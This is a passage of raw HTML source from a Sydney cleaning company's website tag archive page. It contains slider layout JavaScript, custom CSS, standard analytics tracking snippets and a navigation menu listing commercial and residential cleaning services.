${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<style type="text/css" id="wp-custom-css">
.grw-widget-title, widget-title .h2{
font-size:150% !important;
}
.blog .entry-footer {
display: none;
}
.single-post .entry-footer {
display: none;
}
.archive .entry-footer,
.blog .entry-footer {
display: none;
}
#keap { width: 79%!important}
.menu-item .m244-m.x-anchor .x-anchor-content {
padding-top: 0.75em;
padding-right: 0.4em;
padding-bottom: 0.75em;
padding-left: 0.4em;
}
.mobile-banner.x-col{
width: 50% !important;
flex-basis: initial !important;
}
.mobile-banner.x-col a{
font-size: 14px !important; 
width: 96%;
}		</style>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Montserrat:400,400i,700,700i,600,600i%7COpen+Sans:400,400i,700,700i,300,300i,600,600i%7CDosis:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
<body class="archive tag tag-cleaning-company-australia tag-334 wp-theme-pro wp-child-theme-pro-child x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active pro-v6_7_7">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBW4VVS"
height="0" width="0" style="display:none;visibility:hidden" loading="lazy"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
jQuery(document).on('click', '.zenmaid-book-button', function(){
gtag_report_conversion();
})
</script>
<script type="text/javascript"> _linkedin_partner_id = "6955876"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=6955876&fmt=gif" /> </noscript><style class="wpcode-css-snippet"><style>
.card-custom-title,.card-desc-prod,.card-subdesc{min-height:auto}@media (min-width:500px){.card-subdesc{min-height:200px}.card-custom-title{min-height:170px}.card-desc-prod{min-height:400px}}
</style></style>
<div id="x-root" class="x-root">
<div id="x-site" class="x-site site">
<header class="x-masthead" role="banner">
<div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e2740-e1 m244-0 m244-1 m244-2" data-x-bar="{&quot;id&quot;:&quot;e2740-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;50px&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e2740-e1 x-bar-content"><div class="x-bar-container e2740-e2 m244-6 m244-7 m244-8"><a class="x-anchor x-anchor-button e2740-e3 m244-a m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-i m244-j m244-k" tabindex="0" href="https://www.cleanaustraliaservice.com.au/free-quote/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Get a Free Quote</span></div></div></a><a class="x-anchor x-anchor-button e2740-e4 m244-a m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-i m244-j m244-k" tabindex="0" href="tel:1300 034 788" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Call 1300 034 788</span></div></div></a></div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e2740-e1 m244-0 m244-1 m244-2 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e2740-e5 m244-1 m244-2 m244-3 m244-4" data-x-bar="{&quot;id&quot;:&quot;e2740-e5&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;100px&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e2740-e5 x-bar-content"><div class="x-bar-container e2740-e6 m244-6 m244-7"><a class="x-image e2740-e7 m244-13 m244-14" href="/"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service.png" width="265" height="75" alt="Cleaning Company Sydney Clean Australia Service" loading="lazy"></a></div><div class="x-bar-container x-hide-md x-hide-sm x-hide-xs e2740-e8 m244-6 m244-7"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-md x-hide-sm x-hide-xs e2740-e9 m244-16 m244-17 m244-19" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693" id="menu-item-3693"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-k m244-l m244-m m244-n m244-o m244-p m244-q m244-r m244-s" tabindex="0" href="/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4706" id="menu-item-4706"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-k m244-l m244-m m244-n m244-o m244-p m244-q m244-r m244-s" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5851" id="menu-item-5851"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Services</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4354" id="menu-item-4354"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-sydney-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945" id="menu-item-3945"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002" id="menu-item-4002"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488" id="menu-item-4488"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/factory-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Factory Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487" id="menu-item-4487"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/warehouse-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Warehouse Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2764" id="menu-item-2764"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/regular-office-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036" id="menu-item-3036"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/office-cleaning-sydney-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4131" id="menu-item-4131"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/office-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4132" id="menu-item-4132"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/office-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929" id="menu-item-5929"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/university-cleaning-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">University Cleaning Service</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786" id="menu-item-2786"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/post-renovation-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Post Renovation Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780" id="menu-item-2780"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/window-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Window Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784" id="menu-item-2784"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/disinfection-cleaning-services/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Disinfection Cleaning Services</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5150" id="menu-item-5150"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/high-pressure-washing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">High-Pressure Washing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215" id="menu-item-5215"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/childcare-centre-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Childcare Centre Cleaning Service</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5214" id="menu-item-5214"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/medical-clinic-cleaning-sydney-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Medical Clinic Cleaning Sydney</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4705" id="menu-item-4705"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-k m244-l m244-m m244-n m244-o m244-p m244-q m244-r m244-s" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Residential Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2751" id="menu-item-2751"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2752" id="menu-item-2752"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2753" id="menu-item-2753"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754" id="menu-item-2754"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2755" id="menu-item-2755"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756" id="menu-item-2756"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-drummoyne/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Drummoyne</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757" id="menu-item-2757"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2758" id="menu-item-2758"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" 